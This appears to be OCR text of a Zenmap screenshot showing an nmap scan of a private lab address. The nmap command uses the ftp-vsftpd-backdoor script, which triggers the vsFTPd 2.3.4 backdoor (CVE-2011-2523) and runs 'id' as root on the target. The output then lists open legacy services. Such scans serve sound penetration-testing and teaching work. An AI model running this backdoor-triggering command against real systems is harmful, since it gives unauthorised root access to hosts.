 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-05 10:31 PDT
Nmap scan report for 192.168.0.10
Host is up (0.044s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/
exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
513/tcp  open  login
514/tcp  open  shell
Filter Hosts